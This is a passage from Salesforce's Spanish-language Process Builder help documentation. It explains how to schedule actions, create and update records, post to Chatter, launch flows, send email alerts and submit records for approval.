Inicie un flujo iniciado automáticamente desde su proceso para automatizar procesos de negocio complejos (crear flujos para realizar lógicas y tener eventos que desencadenan los flujos a través de procesos) sin escribir códigos.

#### [Enviar un email desde un proceso](#page-4349-0)

Envíe fácilmente un email desde un proceso utilizando una alerta de email. Las alertas de email están configuradas fuera de Process Builder y contienen el texto estándar, la lista de destinatarios y la plantilla para un email.

#### [Enviar un registro para su aprobación desde un proceso](#page-4350-0)

Envíe el registro que inició el proceso para su aprobación.

#### [Actualizar registros desde un proceso](#page-4351-0)

Actualice uno o más registros (aquellos relacionados con el registro que inició el proceso) ingresando manualmente valores o utilizando los valores de registros relacionados.

#### [Llamar a código de Apex desde un proceso](#page-4354-0)

Agregue funcionalidades personalizadas a su proceso llamando a Apex desde el proceso.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

<span id="page-4343-0"></span>Establecer cuándo se deben ejecutar sus acciones

Si desea que se ejecuten algunas acciones a una hora específica, defina primero el programa para esas acciones.

 $\mathbb{Z}$ Nota: Las acciones programadas son funciones complejas. Consulte [Consideraciones de](#page-4326-0) [acciones programadas](#page-4326-0) para obtener más detalles.

Cada grupo de acción que admite acciones programadas puede tener múltiples programas. Por ejemplo, puede programar algunas acciones para su ejecución un día a partir de ahora y otras acciones para ser ejecutadas dentro de tres días.

Para identificar cuándo se deben ejecutar las acciones programadas de un grupo de acciones:

- **1.** En un grupo de acciones que admite acciones programadas, haga clic en **Definir programación**.
- **2.** Si necesita programar acciones basándose en un campo de fecha/hora en el registro que inició el proceso:
	- **a.** Deje el primer botón de radio seleccionado.
	- **b.** Haga clic en la lista desplegable del lado derecho del panel y seleccione la fecha que desea utilizar para programar la acción. Por ejemplo, si su proceso está basado en un registro de cuenta, seleccione la Fecha de creación de la cuenta.
	- **c.** Especifique un número de días u horas antes o después del campo. Si los criterios para este grupo de acciones aún se cumplen llegada esta hora, Salesforce ejecuta las acciones programadas.
- **3.** Si necesita programar acciones para su ejecución dentro de un número concreto de días u horas desde la ejecución del proceso:
	- **a.** Seleccione el segundo botón de radio.
	- **b.** Especifique el número de días u horas desde que se ejecuta el proceso.

Si los criterios para este grupo de acciones aún se cumplen llegada esta hora, Salesforce ejecuta las acciones programadas.

**4.** Haga clic en **Guardar**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

<span id="page-4344-0"></span>Crear un registro desde un proceso

Cree un registro ingresando valores manualmente o utilizando los valores de registros relacionados.

Después de crear una acción y seleccionar "Crear un registro" para el tipo, complete los campos relevantes para agregar la acción a su proceso. El campo Creado por del nuevo registro se definirá como el usuario que inició el proceso, creando o modificando un registro.

Advertencia: Si crea procesos para sustituir cualquier regla de flujo de trabajo, asegúrese de eliminar esas reglas de flujo de trabajo cuando active los procesos equivalentes. De lo contrario, tanto los procesos como las reglas de flujo de trabajo se activarán y tendrán resultados inesperados, como la sobrescritura de registros o mensajes de email redundantes. Haga lo mismo si crea procesos para sustituir cualquier desencadenador de Apex.

**1.** Ingrese un nombre para esta acción.

Este texto aparece en el lienzo y le ayuda a diferenciar esta acción de otras en su proceso. El nombre se trunca para ajustarse al lienzo.

2. Para Tipo de registro, seleccione el objeto para el que desea crear un registro. Para filtrar la lista desplegable, ingrese el nombre del objeto para filtrar la lista desplegable.

Cuando seleccione un objeto, aparece al menos una fila para permitirle establecer valores de campo para el nuevo registro.

- Advertencia: Las filas aparecen automáticamente para campos obligatorios para la API. Es posible que necesite proporcionar valores para otros campos. Le recomendamos hacer referencia a los formatos de página de su organización para determinar qué campos son obligatorios.
- **3.** Establezca los valores de campo del registro.



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

"Ver todos los datos"



Establezca un valor para el campo utilizando el campo de entrada de texto para ingresar manualmente un valor o el selector de campo para utilizar un valor de campo desde un registro relacionado. Consulte [Configuración de valores](#page-4331-0) [en Process Builder](#page-4331-0) en la página 4326 para obtener detalles. Valor

#### **4.** Haga clic en **Guardar**.

#### **C** Sugerencia:

- **•** Si configura su proceso para crear un registro de cuenta, *Nombre* aparece como un campo obligatorio. Si desea crear una cuenta personal, puede agregar *Apellidos* como un campo pero no aparecerá como obligatorio de forma predeterminada. Puede ingresar un valor ficticio para el campo *Nombre*.
- **•** Cuando cree un registro, los campos obligatorios normalmente aparecen en la parte superior de la lista. Sin embargo, si guarda una acción Crear un registro, cierre el proceso y, a continuación, vuelva a abrir la acción, ya que los campos obligatorios pueden no aparecer en el orden normal.

<span id="page-4345-0"></span>Crear una publicación de Chatter desde un proceso

Publique en las noticias en tiempo real de un usuario, un grupo de a Chatter o el registro que inició el proceso.

Esta acción está disponible solo si su organización tiene Chatter activado.

[Publicar en las noticias en tiempo real de Chatter de un usuario desde un proceso](#page-4345-1)

Publique en las noticias en tiempo real de un usuario identificando un usuario específico en su organización o un campo de búsqueda Usuario en un registro.

[Publicar en un grupo de Chatter desde un proceso](#page-4346-0)

Publique en las noticias en tiempo real de un grupo específico de Chatter.

[Publicar en las noticias en tiempo real de Chatter de un registro desde un proceso](#page-4346-1) Publique en las noticias en tiempo real del registro que inició el proceso.

#### <span id="page-4345-1"></span>**Publicar en las noticias en tiempo real de Chatter de un usuario desde un proceso**

Publique en las noticias en tiempo real de un usuario identificando un usuario específico en su organización o un campo de búsqueda Usuario en un registro.

Después de crear una acción y seleccionar "Publicar en Chatter" para el tipo de acción, complete los campos relevantes para agregar la acción a su proceso. El elemento de noticias en tiempo real aparecerá como el usuario que inició el proceso (creando o modificando un registro) que creó la publicación.

Advertencia: Si las noticias en tiempo real en las que el proceso intenta publicar no están disponibles cuando se desencadena el proceso (por ejemplo, porque el usuario es inactivo ahora), el usuario ve un error y el proceso falla.

**1.** Ingrese un nombre para esta acción.

Este texto aparece en el lienzo y le ayuda a diferenciar esta acción de otras en su proceso. El nombre se trunca para ajustarse al lienzo.

- **2.** En el campo Publicar en, seleccione Usuario.
- **3.** Para Usuario, seleccione donde desea encontrar el usuario.
- **4.** Basándose en su selección para Usuario, busque o navegue hasta el usuario en cuyas noticias en tiempo real desea publicar.

Cuando selecciona un usuario desde un registro, debe por último seleccionar un campo que contiene el Id. de un usuario (por ejemplo, Id. de propietario o Id. de usuario.

**5.** Rellene el mensaje que desea publicar. Puede insertar campos de combinación, agregar un tema y mencionar usuarios o grupos. El mensaje puede incluir hasta 10.000 caracteres.

Solo puede hacer referencia a temas que ya existen. Si hace referencia a un campo de combinación y ese campo no dispone de un valor, aparece como un valor en blanco.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

"Ver todos los datos"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

**6.** Haga clic en **Guardar**.

#### <span id="page-4346-0"></span>**Publicar en un grupo de Chatter desde un proceso**

Publique en las noticias en tiempo real de un grupo específico de Chatter.

Después de crear una acción y seleccionar "Publicar en Chatter" para el tipo de acción, complete los campos relevantes para agregar la acción a su proceso. El elemento de noticias en tiempo real aparecerá como el usuario que inició el proceso (creando o modificando un registro) que creó la publicación.

Advertencia: Si las noticias en tiempo real en las que el proceso intenta publicar no están disponibles cuando se desencadena el proceso, el usuario ve un error y el proceso falla.

**1.** Ingrese un nombre para esta acción.

Este texto aparece en el lienzo y le ayuda a diferenciar esta acción de otras en su proceso. El nombre se trunca para ajustarse al lienzo.

- **2.** En el campo Publicar en, seleccione Grupo de Chatter.
- **3.** Para Grupo, busque el grupo de Chatter en cuyas noticias en tiempo real desea publicar.
- **4.** Rellene el mensaje que desea publicar. Puede insertar campos de combinación, agregar un tema y mencionar usuarios o grupos.

El mensaje puede incluir hasta 10.000 caracteres.

Solo puede hacer referencia a temas que ya existen. Si hace referencia a un campo de combinación y ese campo no dispone de un valor, aparece como un valor en blanco.

<span id="page-4346-1"></span>**5.** Haga clic en **Guardar**.

# **Publicar en las noticias en tiempo real de Chatter de un registro desde un proceso**

Publique en las noticias en tiempo real del registro que inició el proceso.

Puede publicar en las noticias en tiempo real de Chatter del registro solo si el seguimiento de noticias en tiempo real está activado para el objeto con el que está asociado el proceso. El elemento de noticias en tiempo real aparecerá como el usuario que inició el proceso (creando o modificando un registro) que creó la publicación.

Después de crear una acción y seleccionar "Publicar en Chatter" para el tipo de acción, complete los campos relevantes para agregar la acción a su proceso.

Advertencia: Si las noticias en tiempo real en las que el proceso intenta publicar no están disponibles cuando se desencadena el proceso (por ejemplo, porque el usuario es inactivo ahora), el usuario ve un error y el proceso falla.

**1.** Ingrese un nombre para esta acción.

Este texto aparece en el lienzo y le ayuda a diferenciar esta acción de otras en su proceso. El nombre se trunca para ajustarse al lienzo.

- **2.** En el campo Publicar en, seleccione Este registro.
- **3.** Rellene el mensaje que desea publicar. Puede insertar campos de combinación, agregar un tema y mencionar usuarios o grupos.

El mensaje puede incluir hasta 10.000 caracteres.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

"Ver todos los datos"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

Solo puede hacer referencia a temas que ya existen. Si hace referencia a un campo de combinación y ese campo no dispone de un valor, aparece como un valor en blanco.

# **4.** Haga clic en **Guardar**.

## <span id="page-4347-0"></span>Utilizar una acción rápida desde un proceso

Cree un registro, actualice un registro o registre una llamada utilizando una acción rápida que usted u otro administrador ha creado para su organización.

Las acciones rápidas pueden ser acciones específicas del objeto o acciones globales. Solo se admiten las acciones "Crear", "Actualizar" y "Registrar una llamada". Para utilizar una acción rápida desde un proceso, la acción debe existir en su organización.

Si su organización está utilizando acciones rápidas para ayudar sus usuarios a crear y actualizar registros con mayor facilidad, también puede utilizar esas acciones en su proceso. Cuando utiliza estas acciones rápidas en un proceso, solo puede establecer valores para campos que forman parte del formato de la acción. Si aún no tiene creadas una de estas acciones, consulte [Crear acciones](#page-4867-0) [rápidas globales](#page-4867-0) en la página 4862 o [Crear acciones rápidas específicas de objeto](#page-4869-0) en la página 4864 para obtener más detalles.

Después de crear una acción y seleccionar "Acciones rápidas" para el tipo, complete los campos relevantes para agregar la acción a su proceso. El registro nuevo o actualizado aparecerá como el usuario que inició el proceso (creando o modificando un registro) que lo creó o actualizó.

**1.** Ingrese un nombre para esta acción.

Este texto aparece en el lienzo y le ayuda a diferenciar esta acción de otras en su proceso. El nombre se trunca para ajustarse al lienzo.

**2.** Filtre para especificar el tipo de acción que desea utilizar.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

"Ver todos los datos"



- **•** Si ha seleccionado acciones Globales o Tipo, para Tipo seleccione el tipo específico de acción rápida que desea utilizar.
- Si ha seleccionado Objeto, para Objeto busque y seleccione el objeto por el cual desea filtrar.
- **3.** Para Acción, busque y seleccione la acción que desea utilizar.
- **4.** Establezca los valores de campo para la acción.

Las filas que aparecen automáticamente representan los campos obligatorios de la acción. Para establecer valores para los campos opcionales de la acción, agregue filas.

Seleccione el campo cuyo valor desea establecer. Para filtrar la lista desplegable, ingrese el nombre del campo. Campo



#### <span id="page-4348-0"></span>**5.** Haga clic en **Guardar**.

#### Iniciar un flujo desde un proceso

Inicie un flujo iniciado automáticamente desde su proceso para automatizar procesos de negocio complejos (crear flujos para realizar lógicas y tener eventos que desencadenan los flujos a través de procesos) sin escribir códigos.

Con el fin de iniciar un flujo desde un proceso, debe crear y activar el flujo. El flujo debe ser iniciado automáticamente. Para obtener detalles, consulte [Crear un flujo](#page-4493-0) en la página 4488.

**1.** Ingrese un nombre para esta acción.

Este texto aparece en el lienzo y le ayuda a diferenciar esta acción de otras en su proceso. El nombre se trunca para ajustarse al lienzo.

**2.** Para Flujo, busque y seleccione el flujo que desea iniciar desde este proceso.

Solo los flujos activos e iniciados automáticamente están disponibles.

**3.** Opcionalmente, haga clic en **Agregar fila** para establecer valores para las variables del flujo.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

 $\sqrt{2}$ 

seleccionado debe coincidir con el tipo de objeto de la variable de colección sObject. Por ejemplo, ingrese datos en una variable de colección sObject con todos los registros de contacto secundarios asociados con la cuenta que inició el proceso.

Nota: Si la lista relacionada está vacía cuando el flujo intenta rellenar la variable de colección de sObject con valores de campo desde esos registros, el proceso falla.

# <span id="page-4349-0"></span>**4.** Haga clic en **Guardar**.

Enviar un email desde un proceso

Envíe fácilmente un email desde un proceso utilizando una alerta de email. Las alertas de email están configuradas fuera de Process Builder y contienen el texto estándar, la lista de destinatarios y la plantilla para un email.

Para enviar un email desde un proceso, debe [crear la alerta de email](#page-4373-0) en la página 4368.

Solo puede utilizar alertas de email asociadas con el mismo objeto con el que está asociado el proceso. El registro que inició el proceso se utiliza como el punto de inicio para cualquier campo de combinación utilizado en la alerta de email.

Después de crear una acción y seleccionar "Alertas de email" para el tipo, complete los campos relevantes para agregar la acción a su proceso.

**1.** Ingrese un nombre para esta acción.

Este texto aparece en el lienzo y le ayuda a diferenciar esta acción de otras en su proceso. El nombre se trunca para ajustarse al lienzo.

- **2.** Para Alerta de email, escriba dos o más letras para buscar la alerta de email que desea utilizar para enviar un email.
- **3.** Haga clic en **Guardar**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear procesos:

<span id="page-4350-0"></span>Enviar un registro para su aprobación desde un proceso

Envíe el registro que inició el proceso para su aprobación.

Después de crear una acción y seleccionar "Enviar para aprobación" para el tipo, complete los campos relevantes para agregar la acción a su proceso.

Solo se enviará el registro que inició el proceso. No puede enviar ningún registro relacionado para su aprobación.

**1.** Ingrese un nombre para esta acción.

Este texto aparece en el lienzo y le ayuda a diferenciar esta acción de otras en su proceso. El nombre se trunca para ajustarse al lienzo.

**2.** Para Proceso de aprobación, indique si necesita enviar el registro a través del proceso de aprobación predeterminado o a través de un proceso de aprobación específico.

El proceso falla si:

- **•** Se envía el registro al proceso de aprobación predeterminado y no hay ningún proceso de aprobación activo para el tipo de objeto del registro.
- **•** Se envía el registro al proceso de aprobación predeterminado y no cumple los criterios para ninguno de los procesos de aprobación para el tipo de objeto del registro.
- **•** Se envía el registro a un proceso de aprobación específico y no cumple los criterios de entrada.
- **3.** Si necesita enviar el registro a un proceso de aprobación específico:
	- **a.** Busque y seleccione el proceso de aprobación.
	- **b.** Indique si necesita omitir los criterios de entrada para el proceso de aprobación.
- 4. Para Remitente, identifique quién debe recibir notificaciones acerca de la solicitud de aprobación.



Si el remitente no es un remitente inicial permitido en el proceso de aprobación que ejecuta, el proceso falla. Asegúrese de que los remitentes iniciales para los procesos de aprobación relacionados con este objeto incluyen todos los usuarios que pueden desencadenar este proceso. Para obtener detalles acerca del establecimiento de remitentes para un proceso de aprobación, consulte [Crear un](#page-4419-0) [proceso de aprobación](#page-4419-0) en la página 4414.

**5.** Si es necesario, ingrese comentarios de envío.

Los comentarios de envío aparecen en el historial de aprobación del registro especificado. Este texto también aparece en el mensaje de email inicial de la solicitud de aprobación si la plantilla utiliza el campo de combinación {!ApprovalRequest.Comments}.

**6.** Haga clic en **Guardar**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

#### <span id="page-4351-0"></span>Actualizar registros desde un proceso

Actualice uno o más registros (aquellos relacionados con el registro que inició el proceso) ingresando manualmente valores o utilizando los valores de registros relacionados.

Después de crear una acción y seleccionar "Actualizar registros" para el tipo de acción, complete los campos relevantes para agregar la acción a su proceso. El campo Última modificación por del registro se definirá como el usuario que inició el proceso, creando o modificando un registro.

**1.** Ingrese un nombre para esta acción.

Este texto aparece en el lienzo y le ayuda a diferenciar esta acción de otras en su proceso. El nombre se trunca para ajustarse al lienzo.

**2.** Para Tipo de objeto, seleccione el registro o los registros que necesita actualizar y luego haga clic en **Seleccionar**.

Solo puede actualizar el registro que inició el proceso o los registros relacionados con él. Por ejemplo, puede hacer referencia a *[Case].ContactId*, pero no a *[Case].Contact.AccountId*.

**•** Para actualizar el registro que inició el proceso, haga clic en el botón de opción apropiado. Por ejemplo, si su proceso está basado en un registro de caso, haga clic junto a **Seleccione el registro de caso que inició su proceso**.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

"Ver todos los datos"

**•** Para actualizar un registro relacionado con el registro que inició el proceso, haga clic en el botón de opción apropiado y seleccione uno de los nombres de campo en la lista desplegable.

Si selecciona un campo que finaliza en "ID," está seleccionando un registro único. Este nombre de campo corresponde a un campo de búsqueda en el registro original. Para obtener detalles acerca de campos de búsqueda, consulte [Tipos de campos](#page-4107-0) [personalizados](#page-4107-0) en la página 4102.

Por ejemplo, si un registro de caso inició el proceso y selecciona Id. de cuenta, esta acción actualiza la cuenta asociada con el caso.



Si selecciona un elemento plural que no finaliza en "ID," está actualizando todos los registros de ese tipo de objeto que están relacionados con el registro que inició el proceso. Este elemento plural corresponde a registros secundarios del registro original, que podría aparecer en una lista relacionada en el registro original.

Por ejemplo, si selecciona Comentarios de caso, esta acción actualiza todos los comentarios de caso relacionados con el caso.



• Para actualizar campos en un registro relacionado, haga clic en un campo con **>** junto a él (finalizando en "ID") para acceder a los campos de ese registro.

Por ejemplo, supongamos que para un proceso que evalúa un registro de caso **(1)**, desea actualizar todos los contactos relacionados con la cuenta principal del caso. Haga clic en **Id. de cuenta (2)**, luego**Contactos (3)**, y luego **Seleccionar**.



**3.** También puede especificar condiciones para filtrar los registros que esté actualizando.

Por ejemplo, si su proceso actualiza el estado de un caso principal, especifique las condiciones de modo que no actualice el caso principal si el estado está establecido en En espera.

- Nota: Cuando define condiciones para actualizar registros, no puede utilizar lógica de filtros (como OR) o hacer referencia a campos relacionados de un registro secundario. Por ejemplo, puede hacer referencia a *[Case].ContactId*, pero no a *[Case].Contact.AccountId*.
- **a.** Seleccione **Los registros actualizados cumplen todas las condiciones**.
- **b.** Establezca las condiciones que desea utilizar para filtrar los registros actualizados.



Por ejemplo, si su proceso actualiza registros de cuenta, puede seleccionar que se actualicen únicamente las cuentas con unos ingresos anuales (**1**) superiores a (**2**) \$1.000.000 (**3**).



**4.** Especifique los nuevos valores de campo.

Campo Seleccione el campo cuyo valor desea establecer. Para filtrar la lista desplegable, ingrese el nombre del campo.

